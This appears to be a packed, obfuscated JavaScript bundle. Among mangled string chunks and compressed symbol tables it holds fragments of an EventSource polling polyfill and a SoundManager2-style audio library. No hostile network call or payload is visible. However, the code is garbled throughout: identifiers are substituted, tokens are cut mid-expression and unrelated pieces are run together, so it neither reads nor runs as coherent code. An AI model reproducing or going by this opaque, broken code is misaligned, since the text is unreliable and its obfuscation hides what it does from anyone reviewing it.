"\\+++\\]]`CXSB\\CXS\\N*x6EN\\CtCtaeCqC\\Bh8I\\ELG{$K~U\\bV~LUaI\\ELG$3\\Cue\\dONOOz:`Wtw4~N:gCN:g\\/)v~D\\Uv9~Eo\\*C/:\\D\\uU:O\\DU\\Dzw3Ced\\tC`utr\\thdPe~zdQ\\bqjMcM\\b2\\EjLXx`f0oX*eajcjb\\f_4\\f_\\L\\dRXz3Xyo\\x41oXyIoXxj6r3:\\f0ojco\\bpoXyo\\x41\\f_jL4Xz\\f0jc3o7x2Fr\\bS\\x3Dlb*DE\\t)N*N\\t9A\\urD\\bp~zdPtC`utWKzb*zr\\Wj7E~z3\\*CboR\\Watbyt*uHjK4\\bp~N:e7{\\bS8'W\\E~z:jb"+
"D{\\By",
",\\u\\y\\,\\ab\\\\o,\\\\o\\v\\,\\\\o\\\\a\\v\\B\\u\\yE\\u\\t\\C\\E\\tq\\t\\v\\\\t\\y\\J\\\\vW\\x66D\\u\\z\\B\\E\\x6C\\B\\y\\u\\y\\u\\t\\T\\L\\E\\bo\\x41\\T\\B\\EK\\B\\Lhy\\B\\\\D\\x72DDL\\uh\\cyqO\\tzaoCy\\N~O\\CtW~B\\EDC\\x64N\\OUav\\u\\T(vU\\x6\\bZKQD`U:DzLx6Fy\\cB\\*z\\aFD\\NGLCtNFI@b\\\\eao9FN\\tC;7\\EaEWar%\\x7\\zLE\\BHaeqz",
"#$&()*+-./89:;<=>?GXY[]^gijklmnsw{|}"],
["QC4b\\ybyDd@B\\DCLmqiZKQAW8y<q:LCeeioH\\cSt4:c_\\eei3t4:e8\\eee\\J\\W~66D\\UW\\c_fZy\\dS\\Lm\\cS~7CaHDW\\e8z\\C\\L3yz\\C\\L3b\\W\\c_yz\\L3b\\Wb\\J\\zbZ`U\\TFDPNT`U\\TbmDPNWeZC<D'\\cyARp\\e6N<z~73VLtD,b<-Clb\\J\\ye<N2Cl\\tDl,b`LCJ,bD~72DB\\U\\yDa3\\yJ\\za4\\cy<N2r\\t4D\\eK\\%A-O<\\J\\U\\zo\\N\\BheaRvL`LaKqmztm~70<`Nv\\Byto8\\z8\\Wo\\y"+
"\\te<CF<\\J\\UCz?\\ByH4yH4C`zm<\\tqzq<yyT\\L<WFE~6C\\U3\\yDhEu\\yD~72DWvELm\\cSb\\zvHCeboKqmabboD\\yE3\\yD\\WNaR\\e6f3mDL:yLblhE\\Jblt\\f2T\\L<C`Dr\\LCv\\DzmDyO<vPzm\\N\\eK\\LCT`U\\Tt<~6%H?o\\N~63z~73e\\UpEDr~77ry\\LN\\DLC`ty\\NLt\\U\\ut\\Uv\\Wm<\\tqDf1Ht4lJ\\C`u:NLmyy:dSH&l3\\eev\\D\\Ja4\\ebD\\zS\\dRN\\DtaI<Lyf3\\uvl`Cl\\Cv\\tlqmbl<bSrv<br:N<z~7"+
"3`CSr\\N<\\z`C\\ed73~37p7\\cy\\dQI8oI\\dQ78\\dR~31\\N\\W8\\c_\\dQ\\cy\\e88q~34qW~35\\cSWq\\cz~30\\cz~30r:NCaezbSr\\T~74m\\edt~2F\\C\\ur\\y<-y\\LN\\DLC`ty\\NLtm\\Jet\\zt\\N\\te\\zt\\Wty\\N\\te~23hD\\z\\ByS\\dQ\\eM\\cz\\eMq\\cz\\eM\\czr\\f2ao<~6%H?o\\N~63z~73dN\\JEqe\\U\\NEDTzF\\D\\BDqf3t\\uv\\f2o\\LeCzvo~74\\D\\Be\\Jtm~70y\\Cp\\T`E\\Cz\\L38\\uv8ebotDlW\\BoCe8moczmoT`C~64yte\\zE\\JdQmo8"+
"\\c_~39\\c_~39mote\\zOox7A3\\y\\CboCLI\\D~72Dl\\efu\\y\\WA-K`Lu\\J3V3Kk'\\cyARp\\e6W@zbVRk'3V3KkK3QIR\\cMKWFE~6C\\U3\\yDhEf1HkKRk'kI\\eapIFK3RVyx65\\C47RQpyyA-CbVRk7RQ3kI\\ebIVKHC@LyH&:Dd@B\\Dz:tle\\D\\ur\\zDlr\\Tlr\\%lC:C@Ly:uv\\zyHQ3k7I4I\\cxH&z&t\\L\\C];;;(l(cI){aa(a[0] c0  cI){p};S eQ=/^(\\s|\\f6)+|(\\s|\\f6)+$/g;S cH=l(cG){S Z=w,a5=500,aT=F,cF=0;aa(!cG||  aJ cG!= a[1]){ds  "+
"bT SyntaxError(a[2])}*3jcG*4jw[a[5]]*6jF*7jF;l cE(a5){Z[a[6jaM(l(){dx[a[8]](Z)},a5)}l dx(){cT{aa(Z[a[4]]== Z[a[9]]){p};S ap= bT XMLHttpRequest(#11]](a[d5],Z.URL,gQ>12],a[13]>15],a[16]>17",
"\\E\\t\\z\\T\\z\\ar\\W\\o,\\,\\a,\\\\o\\\\aCae\\J\\UL\\uh\\B\\u\\J\\y\\t\\y\\\\B\\y\\u\\\\be\\dON\\Srbrt\\UDoH\\B\\v\\t\\\\v\\TN2r\\thaC\\ur4AZN\\J\\\\B\\\\xbpy\\);ap[a[\\CQ;w[a[t\\Cl\\\\E#gY]](a[\\N\\D`O\\WD\\Ll\\dS]]= b\\O",
"#&*-:<>?Pijkm"],
["[18])aT!= FapgY(a[19T)};cF= 0;apgX50000;ap21l(aa(w= 3`w= 4&& w22== fAaa(Z= Z5Z Z23;%a[11],@a[11]})};S bu=;cT{bu= w26`}bt(e};S cD=bubXbu28]~D- 3)!=  -1`bu30]~D- 4)!=  -1S dw=bugm(cF)fY(a[31])~C=a[gV1=[k=0,an=;cF= cD;aw(;ak< dwbX;ak++an= dw[ak]fX(eQ,an36cC= eventan37dV= aS(dV)!bs(dV)a5= dV}an38a1dz(dG)an40aT= idanbRaT= Fan== {aa(a1bXS bP= bT dm(a1ff(a[31]),ZaP,aT);%cCP);a1= [];cC= a[gV]}}}}}}}}w= 4cE(a5)}}Z"+
"4!== Z9aa(w= 4Z Z5;%a[fd],@a[fd]});cE(a5)w= 0cE(a5)}as {}}}}};ap45();aM(l(aa(gQ`ap= 3ap46()}},apgX);Z7ap}bt(e%a[fd],@a[fd],dG:egV})}}dx()};cH47{close:l(w w9;dX(w._pollTimer)746()},CONNECTING:0,OPEN:1,CLOSED:2,dispatchEvent:l(avPS aE=waEaw(S ak=0;ak< aEbX;ak++aE[ak]8(wP)}}wgU]+ av]wgU]+ av]8(wP)}},addEventListener:l(av~waa(!ww[]dz(cw)},removeEventListener:l(av~wS aE=w!aEp};aw(S ak=aEbX- 1;ak>= 0;--akaa(aE[ak]=== cwaE"+
"51(ak,1);dY}}},onerrormessageopenreadyState:0,URL:};S dm=l(a1,eJ,aTw38a152eJ53aT`};dm47{dGaz:a[gV],lastEventId:,origin:}a[54] c0  cIcAgTcH};cI0cH})(w);(l(r,ql _(eI,_l bO(fp h56&& ai&&  !hgf&& hd9[f]!== q&& hd9[f]}l Q(fp l(hS j=wcY;p j&& jbn?f8(w,h):F}}wd8{eh:eI`F,flashVersion:9,debugMode:!0,debugFlashuseConsole:!0~onsoleOnly:!0,waitForWindowLoadbgColor:a[62],useHighPerformanceflashPollingIntervalhtml5PollingIntervaldF:cL,f4dv:a[63],useFlashBlock"+
"dT:!0,forceUseGlobalHTML5AudioignoreMobileRestrictionshtml5Test:/^(probably|maybe)$/i~UnoSWFCacheidPrefix:a[64]fW{autoLoad:!0,autoPlayfromloops:1,onid3fOwhileloadingplaypauseresumewhileplayingpositionstopfailurefinishmultiShot:!0,multiShotEventsb5pan:0,stream:!0,toazusePolicyFilevolume:dr66{isMovieStarusePeak'useWaveform'useEQ'onbufferchangedataerror:F67{bufferTime:3,serverURLconnectduration:FfV{e9:@69[70[71[72[734:!0},f9:{related:74[75[76,az:77[78"+
"[79[80[81ogg:@82opus:@83[84wav:@85[86[87[884:!1}gSa[90]bR_`a[91]92a[93]94/([#?&])debug=1/i95a[96]97w98wgeFdrwfM !1bbFaG{ba[]fLwbU !1gPFgO{flash8:/\\.e9(\\?.*)?$/i,flash9:/\\.e9(\\?.*)?$/id6{bufferingpeak'waveform'eq'movieStar:!1110{a9{eC:Fd9{gfwbY !1;S a0,h=w,dl=F,A=FN,V=du113,dk=rgN114.e3(),K=document~v,dj~u,H,ag=[]m=!1l=!1,G=!1,aj=!1~t=!1k,ad~sM~r,aO,a_,aZ,di~q~pL,aYK,aN~oj~nJ,aX,dh~m,dg~l,dfi=F~k=Fh~j,aWIH,Mg=!1"+
"~i=!1,de,dd,dcG=0f=FFe=[]d,Y=F,dbEc,aDD~h,da,R,eH=dy47116,af=!1~g,ai~f~9,auC~8=0~e~d=(/(ipad|iphone|ipod)/i)~c=(/fa/i),aC=(/gR/i),eG=(/webkit/i)B=(/safari/i)&&  !(/chrome/i)~b=(/dt/i)A=(/(mobile|pre\\/|xoom)/i)`cd||",
"V[a[aL]][a[4]]=};w[a[;w[a[]]= [a[]]}as {aa(e5(a[a[cZ]):F,on:!1,],a){gh]+ av+])== 0 a[gga[cZ];aa(:F,,banfX(/:?\\s*/,ZgW(Data{az:|| ,c4:!1},",
""],
[" cc,c7=!dkusehtml5audio/i) !dksm2\\-ignorebadua/i) bB  !Vsilk/i) VOS X 10_6_([3-7])/i),ca=KfK?KfK):F,bz=bBKfK==q !KfK)),c6=!bz,c5=/(e9|f9|mpa|m4a|m4b)/i,b9=KgN?KgN119http/i):F,eF=b9?a[cZ]:a[120],c4=/^\\s*gb\\/(?:x-)?(?:mpeg4|aac|flv|mov|f9||m4v|m4a|m4b|mp4v|3gp|3g2)\\s*(?:$|;)/i,c3=a[122]fYa[eB]),eEbT dH(a[123]+ c3ffa[gM])+ a[gL],a[gK]~w127/^\\s*gb\\/(?:x-)?(?:mp(?:eg|3))\\s*(?:$|;)/i;w128`b9;S b8;cT{b8bQcbdtd5> dtge)? bT bQ(F): bT bQ)dq}bt(lb){"+
"b8`1cXb8;wfJ){S k=!haP;fGYhcW~cs(f)!af'bA'!34){bedzaY135),af`0}}as {4bedzaY135),af`0)}}!cebA'3){bedzaY136)hd8dM`0,hd856`1,cd){hgf`0cc !Vfa\\s2\\.3/i) !cc){af`0}}}};fkbjfaPheA),bjfaP==qa[139]!=K4aM(aN,1)~ce`0;p h140wcWp Y?G !aj:hdMhcXgJ){p bN(f)K[f]r[f]142,k){l j(){cbI(c~[@] bT a0(c~hbadz@~p [@]}S c,m=F!G !hcW)%};kf{id:f,eh:k}~cad(f~aPbF(aP~@==q@hd8143+ c8++)M(@,!0)){p [@]}bE(c)){m"+
"j(),m.aU(c)hbYha9fIaPaPdG\\:/i)){p j()};8< HF==ezez`!(cQbxbxaLc4)aPaPaLeE))~cbH(c,void(0)~mj(~8==H?A.d7(@,d41,ey):(A.d7(@,aP,gI,gH,gG,ez,ez?153:!1,d41,cQ,a2F,cP,!0,ex,ey),cQ(mgF`0,fHfHa6m))~cQ!ex !cPmbwc)};!cQcP mcO~p m162,k'!M(f)%};S j=[f],c;jd3~jP{};jew~aw(c0;c< ;c++'hba[c]==f){hba51c,1~dY}};kjfG!0~fR [f];p !0bw,kbwk):!1ewewevwfF,k,j,cevk,j,c):!1eu,k,je"+
"uk,j):!1fEwcO,k){S j=F,c=k !(k am  fU)!G !hcW)%}M(f,c)){ck{eh:k})!c%};ck{eh:k}~kkaPkbRf,jh142k)cO))};F==jj[f]cOk)~p jdL,kdLk):!1d3d3172aw(S f c0 ){b1f)[f]d3)}dpdp175S f;aw(ff#ax1e--a[fdp)}etet177S f;aw(ff#ax1e--a[fet)}gEgEfD,kfDk):!1e2,k){S j,cf==qbs(f)ke2k):!1};j0;aw(c;j< c;j++a[je2f)}es){S k=0;f am  fTfF)fes};aw(kk#ax83--a[kes)};p hbU`0182hes)er){f am  fTfF)fer};aw(f"+
"f#ax1e--a[fer)};hbU`1;p !0184her)gDgD186S f=0;A8!=HfaS(A._getMemoryUse(),d5)~p ffC",
"h[a[aG]]]]= l(f};w[a[]][a[c[a[[a[]]){p M(f)?[f]():!1!== q&& (&& = hbabX){[hbl(){aL(/;aa(|| (}as {aa(hd813){p !1){aa(bR !);- 1;0<;_0x23b",
"#"],
[";f==q(f !1)ajaj !0;aw(k~babX- 1;0<k;83--){dg(~aG[~ba[k)};bk(f);Rdo(r,a[bw],a_)$gC;~cXbc({az:f}));!kY f~cW()?!!(8< Hf*c4)f*~127)):F);p kgB;~cXbc({eh:f}));!kY f~cW()?!!f*~gP):F);p k191l(f>fbx^qfbx~gC(fbx)?!0:~gB(f114)192p f?~aG[f]:FfB{aa(a[dD]== aJ f){h(hr),cr(a[fB],f,h),aO()'ds bh(a[195],a[fB])}$dC{aa(a[dD]== aJ f){h(hr),cr(a[dC],f,h),aO({az:a[dC]})'ds bh(a[195],a[dC])}$197w198{p !0199fAS j,c,m;aw(j~babX- 1;0<j;21--){~aG"+
"[~ba[jfG()}A){cT{aC(ckAfz),biA203202(A)}bt(q){}};ckbiYAF;~drbjGbgcibmblajaf~fM@;~ba[];~aG{};c80;ce !1f){ag[]'aw(j c0 ag){aa(agb1(j)){aw(c0,mag[j]bX;c< m;c++){ag[j][c]dK@}}}};~a9{eC:F};~d9{};~bY@;~gf@;re1(l(){k~eA()},gX);p h206p ~fA(!0,!0)eqp Aa[208] c0  A?24.PercentLoaded():FeAct !0;aN();aM(l(){aa(cibJ();bK();p ci !0},gX);aZ()fG~fC(!0)};a0,j,c=w,m,I,r,aV,K,Q,V=!1,G=[],Y=0,ag,aj,_=F,ai;jkF;w209wbRfbR;wf;wPwepwdBad(f)"+
";weowdBeo;wcKwdBcK;way@;wbnF;aiw?!1:!0;we0{199bw=F,j;f^q?f,dB):(f=dB,Pf,__^c(c,cF));(c);bF();j=#!j !c>c}j==c0!==42!==4>3===4jenbC(c,l(){jena6(c,[!!a2])}),c};d2@;41;bv0;e0{}bE(j)){kc.aU(j),ke_(em@,c^j(gAj,dL(0)),222a[gz],224a[gz],e_ !0)'aa(~bY*/dG\\:/i)>c};cT{ay@,PbH(bI(j)),`cP(`ax`fy)(`cP@),j=P,8==H?A.gc,j,jfx,jcP,jey):A.gc,j,!!jfx,!!jcP,jd41,!!jex,jey)}bt(m){"+
"aX({az:a[228],eN:!0})}};cj;p cew0!==4(ay?(aV(),bn(dp(),_bD(c._a))):8==H?A.fb,a[gy]):A.fb),m());p cfGl(f){ay?(aV(),bn(dp(),bD(c._a),afr(),cYF,bnF)):(`gxF,A._destroySound));f~162,!0)fEwcOS j,m,I,r,b7;m !0;mF;kk==q?!0:k;f(f{});c(c);c.cN,dB);f,c.cN);bF();#!ay`cQ  !gF){peZ()||232(!0),c};bE%(c.aU%,K());1!==bv||b6(j`d1,j(ay&&dL(`ax),mc))F^m>m};ff^c(4||ay8^H !ai?bw%:ai !1);d2(0===4?(ay~bY?ay?b"+
"w%:mc:(`cP !0,bw%),#):2===4(mc))F^m>m};!ay9==H 0<ax &&ax===a2 (fax0)b60<=ax(!`cQ0<ax)){et()'f,c.cN)(!ayF^`ax0< `ax F^c[",
"c[a[P]][[a[aP]]};w[a[ c[a[]]= [a[]]l(f){S k&& (k= cbna[aP&& && = _0x23baxcPad((cbRl(){;aa(|| cl(f,k){l(f,h)(c.cN)}as { !1a[h){p !1};ep=P;p !0aL(){p !=",
"#$*>^"],
["fy0< fy `FMfw) && 0==cJ** !cQ){jl(){Pad(f,c.cNWcOc.cN)};]&&  !em?w{eD1):]`d242==4w{fO1Waa(FMm@m};Paj()};(!cJ237 `]&& d1 !af `!]&& 8< H &&  !eZ)) && cJ++;evQ(cWv1;61;ax==q`bs()?0:;]`(PbH(bI(c.cN))Wfvk&& (^0We2,!0WfDeo,!0W]?2> cJ?(K(~mc.aU(~dL~mcO)):(I bT bQ(aP~rl(){Rdo%39],rWc.eP(cWbD(IWIF},b7l(){Rdo%40],b7WcT{Iel/ cL}bt(f){};IcO)},RdA%39],r~!IcK$0,b0fu1,/ dr))~U(IbU0~?RdA%40],b7):IcO"+
")):(mA._startR,d41,9==H?C:,d1 !1~9MH`m`245245)}d3l(f){S h=P;1==v(c.ac(0~c.b_(0~61,]`v0~ag(~hfweuhfw~]?n(fC,dL0~axf,ndp~v0,c.cR(~aV()):(A._stop'~hcQew)~cJ0,P{},h246h246)232l(f){cPf;]`(A._setAutoPlay'~f&& (cJ1M4cJ++))};weZp cP};wdLl(f0WS h=]?$f,0):b0fua2a2,$f,0)Waxh;f;c.b_(CWh;aa(!]){f9==H?C:f,42M4A._setPosition',6 !v,d1)}as {aan){aa(em){aanelMf){cT{nelf,(6)&& ndp)}bt(k){}}}as "+
"{aa(f@c}};6c.cR(!0)}}dpl(f){aa61M4@c};60;]?(c.aU()dp~aV()):(f`f==q)&& A.fSR,d1W247247etS f=P;aa(!6@c};61;v1;]?(c.aU()cO~K()):(fez !fcQdLC~A.fS'd1)W!V&& ffv?(f^0):f248f248gEaa(@cO{b5:9MH`]?:C}~c};6?et):dp)fDl(f,h0Wh=h !1W]`A._setPan'Weof;h`(eof,dBeof)e2l(f,kdrWk=k !1)#(hbU !UU0,nbU0~ncK$0,b0fu1,f/ dr))):A.c2R,hbU !UU?0:fWf;k`(cKf,dBcKf)esU0#nbU0):A.c2R,0)erU1;S f=Mq"+
"#nbU1):A.c2'?:dBcK)gDp U?er):es)};wevwfFl(f,h,k){Gdz{b5:aS(f,d5~fP:h,f8:kMq?k:c,ga:!1})eul(c,f){S h;caS(c,d5Waa(bs(c)@!1};aw(h0;h< GbX;h++){cMG[h]axf&& fMG[h]ft(G[h]dKY--,G51h,1))}};w250S f,h;fGbX;aa(!f` !v `Y>f@!1};aw(--f;0<f;_0x23bax1e--){hG[f],!hdKC>hax*(hdK0,Y++,hfta6hgw,[hax]))};p !0};w252l(c){S f,h;fG[",
"a[P]][a[c[a[ay](c[a[bc[a[bc[a[[a[]];p c};w= l(){c[ax=  !&& = = a6(c)=q&& (0==vc[cK|| c[(ax/ cL){f=fI,a[2R,f){p || ),:j}~m !;]?nb0eY && ax!=);fv,V !",
"#$*CMW^"],
["a[bX;aa(!f';aw(--f;0<f;1e--^hG[f],hdKc<hax(hdK,Y--)}ajS f=,h=ffy,k=ffw,j,m;85eu(k,m)d3()};jaa(FRk !bs(k)^fF(k,m)}};F`h|| bs(h)|| (faxh,fd1,j());p f};Qev%{h)@h^fF(aS(f,d5),h[f])}}}};agev%{h^heu(aS(f,d5))}}};KMde(c)};aVMdd(c)};mf|| (G[],Y0);Vd0F;FemfsFfrF;c]]?]:FfqFeX$$fp$~60[]fo0eWep{}cJ0d2gv{}40bUb6guD0,dU:0}gtD[],dU:[]}bv0axFe0{}};m();w~66S h,m=!1,q={};aa(d0f^p (f|| (0< bv1`"+
"4) !b6)(hc.aB(),hRk(kh,c]h,m !0),fqc],hcL* el0,hRj(jh,m !0),(m|| f)c._whileplaying(h,q,1a,q,1a)),m}67l(^S f=;p (f]?cL* ]:ff]?f]:F) !bs(f)InfinityRf?1e:F68l(c,f^2691< f?a[269]:a[cZ]70fad(c.cN,f);S h=af?dl:,k=cB(faP),j;af?k`cB(cg)(j !0):k`cB(_)(j !0)%@hcY)@af^hcYhcYbv !jhcYd3()}as @!afk`cB(_)^p c.ej(h,fd4),h}}};j|| (_m(!1),hgAfaP,cg_aPfaP,he_)}as {fexfcP?( bT bQ(faP),bw()):cbd5> dtge()? bT bQ(F): b"+
"T bQ,h,he_,af(dlh)}ay !0;h;20cYc;I();c.ej(h,fd4);fexfcP?bw():(h~22,h~24a[gz]);p h};Iaa(gs';S f;gs !0;au^aufn(f,au[f],!1)}rS f;gs;au^aufm(f,au[f],!1)}74S h=!!f|| !M8`H c]d2h4h?3:2;#;enbC(c,l(^en,[h])})w~75aa(0`bvfeW!f !eW'eW1`f;~76~76,[f])w~77l(^~78~78)w~79l^fo++;aa(gx1`fo^gx)}80l)@~81^~81)}82l(^S f=~83;#;c.b_(0)cJ(cJ--,cJ(ag(),bv0,b6,cJ0,ep{},{},aV(),M(ax0)),(!"+
"cJ~37) f bC(c,l(^fa6(c)}))84l,j^S m=fsffrh;c]b0~85(k)286jfqaymez?c]:m]?c]> m]?c]:m]:aS(fr/ fs* c],d5)ay(eX[{f7:0,end:c]}]);(3R4ay)m~87m~87)88l,j,m^S I=;aa(bs(f)|| F`f'axb0eY(0,f);c._processOnPosition();!M8< H (IgIhRqh(guDh~89,dU:h~90}),IgHkRqk(gtDkl]),dU:jl])}),IgGmRqmm~92(fm~92l]),d_f,d_fpf,mgrRqmgr(d_~60mgrl]))));1`bv(ay8RH|| ax !eW#,I~94I~94))w~95296f;~97~97,[f])98l(f,h^S",
"c[a[bn]]c[a[P]][a[a2];c[a[]]= [a[]]_0x23bax;p !0};= l(){};w2&& && = aw(f c0 a6(c(f,h,kl(f){||  !1cfY(a[fb1(f);aa(h)){p}{aa(==2S f,h=c.ac(0)[]d_{dE:ay!=){",
"#$DMR^"],
[" k={},j,m;jm% m;j++~k[f[jh[j]};cgvk;c[2992998c,84gv`w300'h@k=[],j,m;jm% m;j++~k[f[jh[j]};ce0ad(ce0,k);c[gqgq$`w302f1f;cgFf~cfo0,M(cbR)(ceZ)?ccOq,ceZ)):c[excbw)),c[fHfH$,[f])}};w3030< cbv304304$)}};cnl(~p K305K307a[eV])[0]};bNp K308f`ad'k@j=f|| {},c,m;ckq?hfW:k;aw(m c0 c~cb1m)j[m]q(j[m]a[fk aJ c[m]|| Fc[m]?c[m]:ad(j[m],c[m])`p j};bC'h~ay8!=H?h():re1h,0`bM{onready:1,ontimeout:1,default1,flash91,movieStar1}"+
";cs'k@j,c=!0,m=k!=q,I=hd8;aw(j c0 f~b1j)~a[fk aJ f[j]|| Ff[j]|| fdy|| fdH~mbM[kq?h[k]:I[jq?(hd8,h):bM[j]q?c !1:he4?h[j]a6h,fdy?f[j]:[f[j):h^bM[j]q~c !1^p cs(f[j],j)}}}};p c};Rl(~l f(c~ceH8c);S f=cbX;j?(c[1]a[gU]+ c[1],3< fc310)):3fcdz!1);p c}l h(f,k@q=311),r=[c[k;j~q[r](f[0],f[1])^q[r]a6q,f)}}S j=rfj,c={add:j?a[fj]:a[fn],fN:j?a[313]:a[fm]};p {add:l(~h(f(eO),a[dA])},fN:l(~h(f(eO),a[do])}}}();au{abort}),canplay,h;em~p !0};em !0;f.ac(0);h"+
"f[axq|| bs(f[ax)?F:f[ax/ cL;wel!=h~cT{welh}bt(d~}};f[314P.eD(canplaythrough;d2(f.ac(0),f.dZ(fs,fr,f.aB()),f.fc(!0)durationchange,h;20f.aB();bs(h)|| ha2(fqa2hended.eP(dW.fc(!1loadeddata;315bB|| (a2f.aB()loadedmetadata}),loadstart1play0playing0progress:Q(l(f@h=,j,c,m=0,m=316eX;jd20;S q=3171;heX[];mmbX~jcm% c;j++~heXdz{f7:cL* mfEj),end:cL* m318j)}`mcL* (m3180)- mfE0));jb0fu1,m/ (cL* 316a2)`bs(j)"+
"|| (h.dZ(j,q,h.aB()),jqjqau3198w,f)ratechange}),suspend:Q(l(f@h=;au3208w,f);h._onsuspend(stalled}),timeupdate.cR(waiting1)}`bEp f(bxaPcQ)?cQbxbO(bx)?!1:bx?bc({az:bx}):bc({eh:aP})|| hbYaPaL/dG\\:/i):!1};bDS k;f(kbB?a[gy]:ha9dqa[86])?a[321]:a[gy],gAk,322!=q(e_ !1));af(cgF);p k};bc!hdM !hcX~p !1};S k=aPF;fbxF;S j=hfV,c;ffq~p f#f`!aD~aD[];aw(c c0 j~jb1c)(aDdzc),j[c]dn(aDaD324j[c]dn))`aD bT dH(a[123"+
"]+ aDffa[gM])+ a[gL],a[gK]`(ck?83325)aLaD):F)cbX?cc[1]:f(ke5a[326]),c(-1!=k?gm0,k):f)gm6));ccq?kc#c):(fa[gp]+ c,kha9dq{az:f}),k(c]k)f#f));p k};dal(~l f(c@f,j=f !1;!k|| a[dD aJ kdq~p f};c am  dy~rfcbX;r< f;r++~c[rkdqc[r])aLh328)~j !0,c[r !0,hd9[c[r !!c[r]aLc5)}};fj^cka[dD] aJ kdq?kdqc):!1,f !(!c||  !caLh328)`p f}!hdM !hcX~p Yha9fI !0,!1};S k=bQ!=q?cbd5> dtge)? bT bQ(F): bT bQ:F,j,c,m={},I,r;IhfV;aw(",
"[a[P]][a:Q(l(){w[a[cY]]|| f[a[[a[]][j] am  = l(f){ha9[]!== === && = [j]f[j]S f=0;aw(c[)}),aa((_0x23bax.ac(bX;j<l(f,){S )};){Options:] !bO(a6c}as {",
"#$^"],
["j c0 I'Ib1~j)ca[gp]+ j,m[j]f(I[j%,m[c]m[j],jaL~c5)?(j],c]):(j],c]),I[j])){aw(r- 1;0<r;_0x23bax19--){mgp]+ ],a9[],]}}mdqk?f:F;a9Ea9,m);a9fIdb();Ya9fI;p !0aY{bhbI8^H1< fd4ffxffxNbHl(f,h){f !feyfgqIHG)feyNcvp !1dgaw(S h c0 f){fb1~h)a[dD]^ aJ f[h]f[h]cv)}clf^qf);(aj`f)fC~f)dfS k=FQf'faL~/\\.swf(\\?.*)?$/i)'kfgm~f325~)329])+ 4)){p f}}as {ffh])!=f- 1f+a[fh])}f(f-1!=ffh])?fgm~0,ffh])+ 1):32])+ 98;"+
"333f+34]+ ( bT Date)335~)NcpHaS(go,d5);8!=H9!=HgoH8);S f=gn`eU?39]:40];dM !bY[fV3423419> HgoH9);ge95+ (bY?43]:9^H?44]:45]);8< H?(fWEfW,66),d6346,fWEfW,67),gO347 bT dH(48]+ c3ff~a[gM])+ a[gL],a[gK]),d6349):d6349;gPgO[8!=H?47]:50;98(8^H?51]:52])fX~40],f);d6gud6gtd6d_8< Hdhl(f,h'!A#A._setPolling(f,h)cmMw192;aWS f=[];gn53]);eU54]);eT56]Nff~a[eB])cjbh(57]);S f=eq~),k={az:58]aa"+
"(bY#?bbbbdJ[aW(),60],61]+ (fL?62]:a[cZ])]ff~a[eB])):(YbbdJaW()+ 63]+ (F^f?64]:65])),fL,aO({az:a[dC],c1:!0,dW:k}),aX(k))crl(f,h,j){ag[f]^qag[f][]);ag@dz~{fP:h,f8:j`F,ga:!1})aOf`(f{az:?a[fB]:a[dC]})Q!Gf  !fgl `a[dC]^fbx`aj !fgl)#S k={success:ffgl?:!aj},j=ffbx?ag[fbx]`[]:[],c=[],m,k=[k],q=Y !;ffdk[0]fdffd);f0;aw(mj;f< m;f++){!0!=j@dK cdz~j[f])aa(c){aw(f0,mc;f< m;f++){c@gw?c@fta6~c@gw,k):c@fta6~w,k),q`(c@dK)}p !0a_re"+
"1~l(){dIcj();aO();a[dD]^ aJ en[ena6~r);368RdA~r,a[bw],a_)},1)cfaa(ai!=q){p aiS f=!1,h=du,j=369,c,m=r370Qjj){(h371)fg[fg373[fg373374f)}as {aa(m!=q !VaL~/MSAppHost/i)){cT{c bT m(75])}bt(n){cFf !!c}p aifdbS f,k,j=fV;cdVaL~/os (1|2|3_0|3_1)\\s/i)?(cX,bY,bbbbgk37678])):!dM`a9[a9dq `(cX)QdM[cX){aw(k c0 bd,j){jb1~k)j[k]341a9dq~j[k%?56k]`j[k]bx])f):(bd,f))}gff,bd);bYcX[dM !f;p !bYbFS k,j,c=0Qf am  "+
"dy){k0;aw(jf;k< j;k++'f[k] am  fU'gC~f[k%){ck;dY}}as {aa(gB~f[k])){ck;dY}}f[c]aPf[c]f[c]aP);ff[c]p fdefd0`(fd0,!bAgj F^bf0^bGbfsetInterval(dc,gj)),bG++))ddfd0fd0,!bAgj bG--)dcS fQF!=bf !bG){p dX(bf),bfF,!1aw(fba- 1;0<f;_0x23bax1e--){[fay[[fd0[[f.cR()}a",
"]]&& h[a[a[bX]]]]&& (]][a[h[a[[a[]]I[j]dn= l(f){= l(){=  !0&& (&& = [rm[jfi(a[cW()d9[ !1a[3};fdz(|| fg]bx)){aa([f]|| (aG[ba){p !1ad();p f;aa(==",
"#ENQ^"],
["X%ff!=q?f:{}#= aJ380&&380a6(r,[@fbx!=q?fbx:F}]);f381!=q`f381&&fC()};c9aa(!c7 !cf()S f=fV,k,j;aw(j c0 f){aa(f*j)a[382]==ja[342]==j)a9[j]^,f[j]`)){aw(kbX- 1;0<k;x83--){a9[[k^}}}};w383%};w384%aa(fMfM;bz^;c7`c9();aM(cu,aC?dr:1)};bJl(f,k){l j(c,f){p a[385]+ c+ a[386]+ f+ a[387]}aa(bm`bl{p cp(bN(gScu(blbm,!1};S c=k||aP,m=97c,r=cn(A=aW(H=F,H=K307(a[388])[0~G,Q,M,H=x2c`H389`H389$rtl/i);ff==q?bR:f;cp();aPdf(b9?c:m);k="+
"aP;h!h&&eT?a[391]:h;F!=hV$gR 8/i)!aC` !eT)`du392$win32|win64/i)bedz(aY393hF);r{name:f,id:f,src:k,quality:a[394~dv:395,bgcolor:396,pluginspage:eF+ a[397~title:a[398~az:a[fg~f4:h,hasPriority:a[399]};eUr40001]);h fR raC){c[eV]Q403]+ f+ 04]+ k+ 05]+ rbx+ 06]+ r407+ 08~j(09~kj(10~395j(11~r411h?j(a[cV~h):a[cZ~j(12~396j(13~a[399]eU?j(00~r.FlashVars):a[cZ~14ff(a[cZ])}as {aw(G c0 c[415]r){r*G)`c416(G,r[G])}};cm();AaW()r"+
"cn()){aa(bN(gS)[eV]bR){MdJ,(M?x53+ a[eB]:a[360])+ (A?a[eB]+ A:a[cZ]caCG[eV])G18~GfzQbl}as {bR=gS;19]+ A;GAF;dI(eT?A{b5:20~f5:21~fQ:21~bottom:22~dE:22~overflow:23]}:(A{b5:24~f5:25~fQ:25~top:26~dE:26]},HAfpb0427(aS(Afp,d5))+ 28])));eGgk4291E4)!eU){aw(M c0 A){A*M)gk[M]A[M])}};cT{aCcrek(aCG[eV])G18~GfzQbl}bt(R){ds gd(bh(30])+ 31]+ R.e3())}}};p bm};bK{p bJ(!1}A !aPA=gJ(bR);A(bi?(aC?"+
